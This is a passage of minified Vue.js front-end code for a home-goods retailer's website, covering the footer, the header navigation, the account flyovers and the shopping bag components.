t.preventDefault(),e.validateForm(t,e.submitNewsletterRegistration)}}},[n("Field",{ref:"footerSocialInput",staticClass:"footer-social__input",attrs:{"analytics-field-name":e.$t("footer.placeholders.email"),"form-name":e.$t("footer.social.analytics.formName"),label:e.$t("footer.placeholders.email"),"analytics-event":""}},[n("input",{attrs:{id:"social-email-address",pattern:e.patternToValidate("emailAddress"),name:"eMail",required:"",type:"email"}})]),e._v(" "),n("Button",{staticClass:"footer-social__button",attrs:{type:"submit"},nativeOn:{click:function(t){return e.resetErrorMessage()}}},[e._v("\n                        "+e._s(e.$t("navigation.signUp"))+"\n                    ")])],1),e._v(" "),n("p",{staticClass:"footer-social__opt-out-message"},[n("span",[e._v(e._s(e.$t("footer.social.optOut")))])])]),e._v(" "),n("div",{staticClass:"footer-social__links"},[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-social__link",class:{"footer-social__link--skeleton":e.UI_skeleton},attrs:{"aria-label":e.$t("footer.social.instagram"),path:"https://instagram.com/thewhitecompany",rel:"noopener",target:"_blank"}},[n("Icon",{attrs:{size:{width:48}}},[n("img",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"instagram",alt:"Instagram","svg-inline":""}})])],1),e._v(" "),n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-social__link",class:{"footer-social__link--skeleton":e.UI_skeleton},attrs:{"aria-label":e.$t("footer.social.tiktok"),path:"https://www.tiktok.com/@thewhitecompany?lang=en",rel:"noopener",target:"_blank"}},[n("Icon",{attrs:{size:{width:48}}},[n("img",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"tiktok",alt:"TikTok","svg-inline":""}})])],1),e._v(" "),n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-social__link",class:{"footer-social__link--skeleton":e.UI_skeleton},attrs:{"aria-label":e.$t("footer.social.facebook"),path:"https://www.facebook.com/thewhitecompany/",rel:"noopener",target:"_blank"}},[n("Icon",{attrs:{size:{width:48},paint:"none"}},[n("img",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"facebook",alt:"Facebook","svg-inline":""}})])],1),e._v(" "),n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-social__link",class:{"footer-social__link--skeleton":e.UI_skeleton},attrs:{"aria-label":e.$t("footer.social.pinterest"),path:"https://pinterest.com/thewhitecompany/",rel:"noopener",target:"_blank"}},[n("Icon",{attrs:{size:{width:48}}},[n("img",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"pinterest",alt:"Pinterest","svg-inline":""}})])],1),e._v(" "),n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-social__link",class:{"footer-social__link--skeleton":e.UI_skeleton},attrs:{"aria-label":e.$t("footer.social.youtube"),path:"https://youtube.com/thewhitecompany",rel:"noopener",target:"_blank"}},[n("Icon",{attrs:{size:{width:48}}},[n("img",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"youtube",alt:"Youtube","svg-inline":""}})])],1),e._v(" "),n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-social__link",class:{"footer-social__link--skeleton":e.UI_skeleton},attrs:{"aria-label":e.$t("footer.social.twitter"),path:"https://twitter.com/TheWhiteCompany",rel:"noopener",target:"_blank"}},[n("Icon",{attrs:{size:{width:48}}},[n("img",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"twitter",alt:"Twitter","svg-inline":""}})])],1)],1)])])],1)}),[],!1,null,"15927b22",null).exports;var he=n("XHVW");const ye=Y.default.amplience.STATIC_ENDPOINT,Ae={name:"BCorpLogo",components:{InlineSVG:he.default,Route:Z.default},props:{type:{type:String,default:"default",validator:function(e){return["default","checkout"].includes(e)}}},computed:{classes(){return{"b-corp-logo":!0,["b-corp-logo--".concat(this.type)]:this.type}},link:()=>(0,J.version)("/our-world/sustainability/sustainability-ethics"),src:()=>"".concat(ye,"bcorp-logo?format=svg")}};const be=(0,P.default)(Ae,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],class:e.classes,attrs:{"aria-label":e.$t("footer.b-corp.label"),path:e.link}},[n("InlineSVG",{staticClass:"b-corp-logo__icon",attrs:{src:e.src,title:e.$t("footer.b-corp.logo"),width:"0",height:"0"}})],1)}),[],!1,null,"5efdca50",null).exports;var Se=n("q9pU");function Footervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Footervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Footervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Footervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Te={name:"Footer",components:{BCorpLogo:be,CountrySelectorTrigger:Q,FooterLegal:te,FooterMenu:ue,FooterSocial:me,Grid:ne.default,LayoutLimiter:_e.default,List:Se.default,PaymentIcons:function(){return n.e(3116).then(n.bind(n,"q4WZ"))},Route:Z.default},computed:Footervue_type_script_lang_js_objectSpread(Footervue_type_script_lang_js_objectSpread(Footervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_toggle"])),(0,F.mapGetters)("ui",["UI_view"])),{},{year:()=>(new Date).getFullYear(),includeFooterMenu(){return"OrderConfirmation"===this.$route.name||"checkout"!==this.UI_view&&"CheckoutSignIn"!==this.$route.name},helpLink:()=>(0,J.version)("/help"),contactUsLink:()=>(0,J.version)("/help/contact-us")})};const Ee=(0,P.default)(Te,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("footer",{staticClass:"footer",attrs:{"data-cs-override-id":"footer"}},[e.includeFooterMenu?[n("FooterSocial"),e._v(" "),n("LayoutLimiter",[n("FooterMenu")],1),e._v(" "),n("CountrySelectorTrigger",{attrs:{location:"footer"}}),e._v(" "),n("FooterLegal")]:e.BASE_toggle("checkoutSignInNewView")?[n("Grid",{staticClass:"footer__checkout-sign-in"},[n("div",{staticClass:"footer__links"},[n("div",{staticClass:"col"},[n("List",{attrs:{plain:"",inline:""}},[n("li",[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{path:e.helpLink,target:"_blank"}},[e._v("\n                                "+e._s(e.$t("CheckoutLogin2Page.checkoutLoginFooterHelpCTA"))+"\n                            ")])],1),e._v(" "),n("li",[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{path:e.contactUsLink,target:"_blank"}},[e._v("\n                                "+e._s(e.$t("CheckoutLogin2Page.checkoutLoginFooterContactCTA"))+"\n                            ")])],1)])],1),e._v(" "),n("div",{staticClass:"col footer__b-corp"},[n("BCorpLogo",{attrs:{type:"checkout"}})],1)]),e._v(" "),n("div",{staticClass:"footer__legals"},[n("div",{staticClass:"col"},[n("PaymentIcons",{staticClass:"bag-overview__payment-icons footer__payment-icons"})],1),e._v(" "),n("div",{staticClass:"col"},[n("p",{staticClass:"footer__checkout-legals"},[e._v("© "+e._s(e.year)+" "+e._s(e.$t("CheckoutLogin2Page.checkoutLoginFooterLegals")))])])])])]:[n("LayoutLimiter",[n("Grid",{staticClass:"footer__checkout"},[n("div",{staticClass:"footer__links"},[n("div",{staticClass:"col"},[n("List",{attrs:{plain:"",inline:""}},[n("li",[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{path:e.helpLink,target:"_blank"}},["checkout"===e.UI_view?[e._v(e._s(e.$t("expressCheckout2Page.checkoutFooterHelpCTA"))+" ")]:[e._v(" "+e._s(e.$t("CheckoutLogin2Page.checkoutLoginFooterHelpCTA"))+" ")]],2)],1),e._v(" "),n("li",[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{path:e.contactUsLink,target:"_blank"}},["checkout"===e.UI_view?[e._v(" "+e._s(e.$t("expressCheckout2Page.checkoutFooterContactCTA")))]:[e._v(" "+e._s(e.$t("CheckoutLogin2Page.checkoutLoginFooterContactCTA"))+" ")]],2)],1)])],1),e._v(" "),n("div",{staticClass:"col footer__b-corp"},[n("BCorpLogo",{attrs:{type:"checkout"}})],1)]),e._v(" "),n("div",{staticClass:"col"},["checkout"===e.UI_view?n("p",{staticClass:"footer__checkout-legals"},[e._v("© "+e._s(e.year)+" "+e._s(e.$t("expressCheckout2Page.checkoutFooterLegals")))]):n("p",{staticClass:"footer__checkout-legals"},[e._v("© "+e._s(e.year)+" "+e._s(e.$t("CheckoutLogin2Page.checkoutLoginFooterLegals")))])])])],1)]],2)}),[],!1,null,"28f09f49",null).exports;function NavigationTogglevue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function NavigationTogglevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?NavigationTogglevue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):NavigationTogglevue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Ce={name:"NavigationToggle",computed:NavigationTogglevue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("navigation",["NAVIGATION_active"])),methods:NavigationTogglevue_type_script_lang_js_objectSpread(NavigationTogglevue_type_script_lang_js_objectSpread(NavigationTogglevue_type_script_lang_js_objectSpread({},(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),(0,F.mapActions)("search",["SEARCH_setActive"])),{},{toggleNavigation(){this.NAVIGATION_setActive(!this.NAVIGATION_active),this.SEARCH_setActive(!1)}})};const Oe=(0,P.default)(Ce,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"navigation-toggle",class:{active:e.NAVIGATION_active},on:{click:e.toggleNavigation,keyup:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggleNavigation(t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"])?null:e.toggleNavigation(t)}]}},[n("span"),e._v(" "),n("span"),e._v(" "),n("span")])}),[],!1,null,"0890eaf6",null).exports;function SearchTogglevue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function SearchTogglevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?SearchTogglevue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):SearchTogglevue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const we={name:"SearchToggle",components:{Icon:pe.default},computed:SearchTogglevue_type_script_lang_js_objectSpread(SearchTogglevue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app"])),(0,F.mapGetters)("search",["SEARCH_active"]))};const Ie=(0,P.default)(we,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t(e.SEARCH_active?"global.searchAltTextClose":"global.searchAltTextSearch")))]),e._v(" "),n("transition",{attrs:{name:"fade"}},[n("Icon",{staticClass:"search-toggle",attrs:{size:{width:"auto"}}},[e.SEARCH_active?n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"search-close",alt:e.$t("global.searchAltTextClose")}}):n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"search",alt:e.$t("global.searchAltTextSearch")}})])],1)],1)}),[],!1,null,"c50fe5ae",null).exports;var Pe=n("8cru");function AccountContentFlyovervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function AccountContentFlyovervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?AccountContentFlyovervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):AccountContentFlyovervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const De={name:"AccountContentFlyover",components:{AmplienceIcon:X.default,Route:Z.default},computed:AccountContentFlyovervue_type_script_lang_js_objectSpread(AccountContentFlyovervue_type_script_lang_js_objectSpread(AccountContentFlyovervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_hybris"])),(0,F.mapGetters)("user",["USER_firstName"])),{},{logoutLink:()=>(0,J.version)("/logout"),flyoverLinks(){var e,t;return(null===(e=this.BASE_hybris)||void 0===e||null===(t=e.FlyoverMenu)||void 0===t?void 0:t.filter((function(e){return"TWCTileIconedComponent"===e.type&&e.id.includes("signedIn-")})))||[]}}),methods:{deleteWishlistCache(){caches.delete("wishlist-responses")},deleteLocalStorageEntry(){this.deleteToken("_secure__ls__metadata"),this.deleteToken("vuex"),this.deleteToken("oAuthPasswordToken")},deleteToken(e){const t=(0,Pe.get)(e);(null!==t&&"object"==typeof t&&Object.keys(t).length>0||null!==t&&"string"==typeof t&&t.length>0)&&(0,Pe.remove)(e)}}};const ke=(0,P.default)(De,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"account-content-flyover"},[n("h4",{staticClass:"account-content-flyover__title"},[e._v("\n        "+e._s(e.$t("navigation.welcomeBack",[e.USER_firstName]))+"\n    ")]),e._v(" "),e.flyoverLinks.length>0?e._l(e.flyoverLinks,(function(t,r){return n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],key:r,staticClass:"account-content-flyover__link",attrs:{path:t.textBody}},[n("AmplienceIcon",{staticClass:"account-content-flyover__icon",attrs:{name:t.iconUrl,paint:"stroke",size:{width:18}}}),e._v("\n            "+e._s(t.title)+"\n        ")],1)})):e._e(),e._v(" "),n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"account-content-flyover__link",attrs:{path:e.logoutLink},nativeOn:{click:function(t){e.deleteWishlistCache(),e.deleteLocalStorageEntry()},keyup:function(t){if(!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter"))return null;e.deleteWishlistCache(),e.deleteLocalStorageEntry()}}},[e._v("\n        "+e._s(e.$t("navigation.signOut"))+"\n    ")])],2)}),[],!1,null,"0c2c3cfb",null).exports;function GuestContentFlyovervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function GuestContentFlyovervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?GuestContentFlyovervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):GuestContentFlyovervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const je={name:"GuestContentFlyover",components:{AmplienceIcon:X.default,List:Se.default,Route:Z.default},computed:GuestContentFlyovervue_type_script_lang_js_objectSpread(GuestContentFlyovervue_type_script_lang_js_objectSpread(GuestContentFlyovervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_hybris"])),(0,F.mapGetters)("user",["USER_firstName"])),{},{flyoverLinks(){var e,t;return(null===(e=this.BASE_hybris)||void 0===e||null===(t=e.FlyoverMenu)||void 0===t?void 0:t.filter((function(e){return"TWCTileIconedComponent"===e.type&&!e.id.includes("signedIn-")})))||[]},flyoverBulletPoints(){var e,t;return(null===(e=this.BASE_hybris)||void 0===e||null===(t=e.FlyoverMenu)||void 0===t?void 0:t.filter((function(e){return"CMSParagraphComponent"===e.type})))||[]}})};const Le=(0,P.default)(je,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"guest-content-flyover"},[n("h4",{staticClass:"guest-content-flyover__title"},[e._v("\n        "+e._s(e.$t("navigation.guestFlyoverTitle"))+"\n    ")]),e._v(" "),e.flyoverBulletPoints.length>0?n("List",{staticClass:"guest-content-flyover__description"},e._l(e.flyoverBulletPoints,(function(t,r){return n("li",{key:r},[e._v("\n            "+e._s(t.content)+"\n        ")])})),0):e._e(),e._v(" "),e.flyoverLinks.length>0?e._l(e.flyoverLinks,(function(t,r){return n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],key:r,staticClass:"guest-content-flyover__link",attrs:{path:t.textBody}},[n("AmplienceIcon",{staticClass:"guest-content-flyover__icon",attrs:{name:t.iconUrl,paint:"stroke",size:{width:18}}}),e._v("\n            "+e._s(t.title)+"\n        ")],1)})):e._e()],2)}),[],!1,null,"24a16254",null).exports;var Re=n("NMJ2");function BagItemvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function BagItemvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?BagItemvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):BagItemvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Ne={name:"BagItem",components:{Figure:Re.default,Grid:ne.default,Route:Z.default},props:{product:{type:Object,required:!0}},computed:BagItemvue_type_script_lang_js_objectSpread(BagItemvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("ui",["UI_skeleton"])),{},{description(){const e=[];return"No Colour"!==this.product.productColourCode&&e.push(this.product.productColourCode),"One Size"!==this.product.productSizeCode&&e.push("".concat(this.$t("bag.size"),": ").concat(this.product.productSizeCode)),e.join(", ")}})};const Me=(0,P.default)(Ne,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"bag-item"},[n("Grid",[n("div",{staticClass:"col col--min-4"},[e.product.productUrl?n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"bag-item__image",class:{"bag-item__image--skeleton":e.UI_skeleton},attrs:{path:e.product.productUrl}},[n("Figure",{attrs:{src:e.product.productImageUrl,alt:e.product.productBaseName}})],1):n("div",{staticClass:"bag-item__image",class:{"bag-item__image--skeleton":e.UI_skeleton}},[n("Figure",{attrs:{src:e.product.productImageUrl,alt:e.product.productBaseName}})],1)],1),e._v(" "),n("div",{staticClass:"col col--min-8"},[n("div",{staticClass:"bag-item__product-info"},[n("h5",{staticClass:"bag-item__title"},[e.product.productUrl?n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"bag-item__title--text",attrs:{path:e.product.productUrl}},[e._v("\n                        "+e._s(e.product.productBaseName)+"\n                    ")]):n("span",{staticClass:"bag-item__title--text"},[e._v("\n                        "+e._s(e.product.productBaseName)+"\n                    ")])],1),e._v(" "),e.description?n("span",{staticClass:"bag-item__description"},[e._v(e._s(e.description))]):e._e(),e._v(" "),n("span",{staticClass:"bag-item__price"},[e._v(e._s(e.product.basePriceFormattedValue))]),e._v(" "),n("span",{staticClass:"bag-item__qty"},[e._v(e._s(e.$t("bag.qty"))+": "+e._s(e.product.quantity))])])])])],1)}),[],!1,null,"505a3a7e",null).exports;function BagContentvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function BagContentvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?BagContentvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):BagContentvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Be={name:"BagContent",components:{BagItem:Me,Button:V.default,Spinner:z.default},computed:BagContentvue_type_script_lang_js_objectSpread(BagContentvue_type_script_lang_js_objectSpread(BagContentvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_counters"])),(0,F.mapGetters)("bagAdded",["BAGADDED_loading","BAGADDED_data"])),{},{basketLink:()=>(0,J.version)("/bag")}),methods:BagContentvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("bagAdded",["BAGADDED_setOpen"]))};const Ue=(0,P.default)(Be,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.BAGADDED_loading?n("Spinner",{key:"Spinner"}):!e.BAGADDED_data||e.BAGADDED_data.isEmptyCart?n("div",{key:"ContentEmpty",staticClass:"bag-content bag-content--empty"},[n("h4",[e._v(e._s(e.$t("bag.empty")))]),e._v(" "),n("Button",{staticClass:"bag-content__link",attrs:{variant:"plain"},nativeOn:{click:function(t){return t.preventDefault(),e.BAGADDED_setOpen(!1)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.preventDefault(),e.BAGADDED_setOpen(!1))}}},[e._v("\n        "+e._s(e.$t("bag.continue"))+"\n    ")])],1):n("div",{key:"ContentValid",staticClass:"bag-content"},[n("div",{staticClass:"bag-content__header"},[n("span",{staticClass:"bag-content__heading"},[e._v("\n            "+e._s(e.$t("bag.myBag"))+"\n        ")]),e._v(" "),n("span",{staticClass:"bag-content__showing"},[e._v("\n            "+e._s(e.$t("bag.showing",{length:e.BAGADDED_data.entries.length,itemsCount:e.BASE_counters.bag}))+"\n        ")])]),e._v(" "),n("div",{staticClass:"bag-content__bag-items"},e._l(e.BAGADDED_data.entries,(function(e,t){return n("BagItem",{key:"bag-item-"+t,attrs:{product:e}})})),1),e._v(" "),n("div",{staticClass:"bag-content__total"},[n("span",[e._v(e._s(e.$t("bag.total"))+":")]),e._v(" "),n("span",{staticClass:"bag-content__total--price"},[e._v(e._s(e.BAGADDED_data.totalPriceFormattedValue))])]),e._v(" "),n("Button",{staticClass:"bag-content__button",attrs:{path:e.basketLink}},[e._v("\n        "+e._s(e.$t("bag.checkout"))+"\n    ")])],1)}),[],!1,null,"3553fe59",null).exports;var xe=n("8FqM");function BagTogglevue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function BagTogglevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?BagTogglevue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):BagTogglevue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Ge={name:"BagToggle",components:{AmplienceIcon:X.default,BagContent:Ue,Button:V.default,Popover:xe.default},props:{count:{type:Number,required:!1,default:0}},data:()=>({bagOverviewDeferral:null}),computed:BagTogglevue_type_script_lang_js_objectSpread(BagTogglevue_type_script_lang_js_objectSpread(BagTogglevue_type_script_lang_js_objectSpread(BagTogglevue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_counters","BASE_universal"])),(0,F.mapGetters)("bagAdded",["BAGADDED_open"])),(0,F.mapGetters)("ui",["UI_skeleton"])),{},{isBagOverviewEnabled(){var e,t;return null===(e=this.BASE_app.config)||void 0===e||null===(t=e.toggles)||void 0===t?void 0:t.sideDrawer},badge(){var e;return this.count||(null===(e=this.BASE_counters)||void 0===e?void 0:e.bag)},isMobile(){return this.viewportCheck("mobile","tablet")}}),created(){var e;this.BASE_setCounter({name:"bag",value:(null===(e=this.BASE_universal.basket)||void 0===e?void 0:e.total_items)||0})},beforeDestroy(){this.clearBagOverviewDeferral()},methods:BagTogglevue_type_script_lang_js_objectSpread(BagTogglevue_type_script_lang_js_objectSpread(BagTogglevue_type_script_lang_js_objectSpread({},(0,F.mapActions)("base",["BASE_setCounter"])),(0,F.mapActions)("bagAdded",["BAGADDED_setOpen","BAGADDED_getData"])),{},{clearBagOverviewDeferral(){this.isMobile||(window.clearTimeout(this.bagOverviewDeferral),this.bagOverviewDeferral=null)},handleBagIconClick(){this.clearBagOverviewDeferral(),window.location.href="".concat(this.BASE_app.config.baseUrl,"bag")},handleFocusOut(e){var t,n,r,o;(null===(t=this.$refs)||void 0===t?void 0:t.bagPopover)&&(null===(n=this.$refs)||void 0===n||null===(r=n.bagPopover)||void 0===r||null===(o=r.$el)||void 0===o?void 0:o.contains(null==e?void 0:e.relatedTarget))||this.BAGADDED_setOpen(!1)},showCartDetails(){var e,t,n,r=this;!this.isBagOverviewEnabled||this.isMobile?(this.BAGADDED_getData(),this.BAGADDED_setOpen(!0)):this.bagOverviewDeferral=window.setTimeout((function(){r.$bus.$emit("DRAWER:bag-overview:active",!0)}),null!==(e=null===(t=this.BASE_app)||void 0===t||null===(n=t.config)||void 0===n?void 0:n.mainNavBagIconHoverDelay)&&void 0!==e?e:750)}})};const Fe=(0,P.default)(Ge,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"bag-toggle",on:{focusout:function(t){return e.handleFocusOut(t)},mouseleave:function(t){return e.BAGADDED_setOpen(!1)}}},[n("Button",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"bag-toggle__button",attrs:{variant:"semantic"},nativeOn:{mouseenter:function(t){return e.showCartDetails(t)},mouseleave:function(t){return e.clearBagOverviewDeferral(t)},focusin:function(t){return e.showCartDetails(t)},focusout:function(t){return e.clearBagOverviewDeferral(t)},click:function(t){return e.handleBagIconClick(t)}}},[n("AmplienceIcon",{class:{"bag-toggle--badge":e.badge>0},style:{"--badge":e.badge},attrs:{size:{width:e.isMobile?20:16},title:e.$t("header.myBagAlt"),name:"bag-v2",paint:"none"}})],1),e._v(" "),e.isMobile?e._e():n("Popover",{ref:"bagPopover",staticClass:"bag-toggle__popover",attrs:{visible:e.BAGADDED_open,"has-close":""},on:{close:function(t){return e.BAGADDED_setOpen(!1)}}},[n("BagContent")],1)],1)}),[],!1,null,"13df0a30",null).exports;function MainHeadervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function MainHeadervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?MainHeadervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):MainHeadervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const He={name:"MainHeader",components:{AccountContentFlyover:ke,BagContent:Ue,BagToggle:Fe,Figure:Re.default,GuestContentFlyover:Le,Icon:pe.default,LayoutLimiter:_e.default,NavigationToggle:Oe,Popover:xe.default,Route:Z.default,SearchToggle:Ie},data:()=>({deferral:void 